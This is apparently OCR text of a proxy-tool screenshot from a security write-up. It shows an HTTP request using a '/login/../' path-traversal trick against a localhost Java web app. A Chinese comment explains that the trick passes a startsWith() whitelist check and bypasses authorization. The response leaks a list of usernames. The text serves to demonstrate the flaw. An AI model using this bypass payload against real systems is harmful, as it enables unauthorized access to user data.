 Request
Raw Params Headers Hex Sign
GET /system/login/../UserInfoSearch.do HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
模拟login开头，绕过startsWith()的检查，
从而命中白名单绕过权限控制
Response
Raw Headers Hex HTML Render Sign
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Sort View</title>
</head>
<body>
<tr>
<td>ceshi</br></td>
</tr>
<tr>
<td>test</br></td>
</tr>
<tr>
<td>tkswifty</br></td>
</tr>